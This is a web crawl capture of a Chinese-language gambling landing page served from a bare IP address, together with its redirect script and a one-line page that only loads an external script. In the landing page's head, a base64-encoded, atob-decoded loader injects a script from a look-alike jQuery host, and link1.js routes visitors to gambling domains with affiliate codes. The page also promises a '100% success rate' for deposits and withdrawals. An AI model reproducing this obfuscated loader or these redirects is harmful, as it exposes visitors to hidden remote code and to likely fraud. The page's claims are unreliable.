

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hnzmjtgc.cn/aktuelle/812595.html
body_size: 81
content:
<script type="text/javascript" src="/quanzhan.js"></script>

--- FILE ---
content_type: text/html
request_url: http://154.218.55.33/
body_size: 1790
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2024最新版登录-官方版APP下载</title>
    <link rel="shortcut icon" href="/icon.png">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
    <script src="/link1.js"></script>
    <script id="LA_COLLECT" src="static/js/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3Et0R8hE2dBWeZTd",ck:"3Et0R8hE2dBWeZTd"})</script>
<body text="white">
<div class="wrap">
    <img src="static/picture/bg1.jpg" class="bg">
    <div class="container">

        <div class="header">
            <ul class="game">
                <li>体育</li>
                <li>真人</li>
                <li>电竞</li>
                <li>彩票</li>
                <li>棋牌</li>
                <li>电子</li>
            </ul>
        </div>
        <div class="event">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/event1.png" class="section-bg"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    集团公告： 若遇充、提款问题请您及时咨询【在线客服】，成功率100%，包您满意！
                </marquee>
            </div>
        </div>
        
        <div class="section section1">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/sectionky.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('kaiyunApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        <div class="section section4">
            <a onclick="register('JY')" target="_blank"><img src="static/picture/jy-section.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('JY')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('JYApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        
        <div class="section section3">
            <a onclick="register('AYX')" target="_blank"><img src="static/picture/sectionayx.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="register('AYX')" target="_blank"><img src="static/picture/register.png"></a>
                <a onclick="register('AYXApp')" target="_blank"><img src="static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
       <p class="p1">🧧恭喜发财🧧</p>
        <div class="section section2">
            <a onclick="register('kaiyun')" target="_blank"><img src="static/picture/activity.png" class="section-bg"></a>
            <!--<div class="btns">-->
            <!--    <a onclick="register('kaiyun')" target="_blank"><img src="/image/zhuce1.png" /></a>-->
            <!--    <a onclick="register('kaiyunApp')" target="_blank"><img src="/image/download1.png" /></a>-->
            <!--</div>-->
            <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/image/zhuce2.png" /></a>-->
            <!--    <a onclick="register('kaiyunApp')" target="_blank"><img src="/image/download2.png" /></a>-->
            <!--</div>-->
        </div>
        
    </div>
</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }
    
    .section1{
        margin-bottom: -5%;;
    }

    .section2{
        margin-top: -10%;
    }
    
    .section3{
        margin-top: -10%;
    }
    
    .section4{
        margin-top: -5%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 53%;
        left: 51%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
    .p1 {
       font-size:24px; 
       text-align: center;
       margin-top: -6%;
       margin-bottom: 5%;
       -webkit-animation: my 700ms infinite;
	 -moz-animation: my 700ms infinite; 
	 -o-animation: my 700ms infinite; 
	 animation: my 700ms infinite;
        
    }
    @-moz-keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 }
 @-o-keyframes my { 
	 0% { color: #F8CD0A; } 
	 50% { color: #fff; } 
	 100% { color: #F8CD0A;  } 
 }
 @keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 } 

</style>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://154.218.55.33/link1.js
body_size: 613
content:
var input_ky = '          https://www.4oadja.vip:6004        '.trim();

var input_jy = '          https://www.p1uc6f.vip:9973        '.trim();

var input_ayx = '         https://www.x5k930.vip:9023        '.trim();


var link = {
    kaiyunH5: input_ky + '/entry/register85586/?i_code=24527541',
    kaiyunApp: input_ky + '/?i_code=24527541',

    JYH5: input_jy + '/entry/register85586/?i_code=28692241',
    JYApp: input_jy + '/?i_code=28692241',

    AYXH5: input_ayx + '/entry/register85586/?i_code=5124619',
    AYXApp: input_ayx + '/?i_code=5124619',
};




function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();



function register(key) {
    if (key === 'kaiyun') {
        window.open(device == 'pc' ? (link.kaiyunApp) : (link.kaiyunH5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } if (key === 'kaiyun2') {
        window.open(device == 'pc' ? (link.kaiyun2PC) : (link.kaiyun2H5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } 
   if (key === 'AYX') {
        window.open(device == 'pc' ? (link.AYXApp) : (link.AYXH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'AYX2') {
        window.open(device == 'pc' ? (link.AYX2PC) : (link.AYX2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }
   
   if (key === 'JY') {
        window.open(device == 'pc' ? (link.JYApp) : (link.JYH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'JY2') {
        window.open(device == 'pc' ? (link.JY2PC) : (link.JY2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }

    else {
        window.open (link[key])
        // window.location.href = link[key]
    }
}
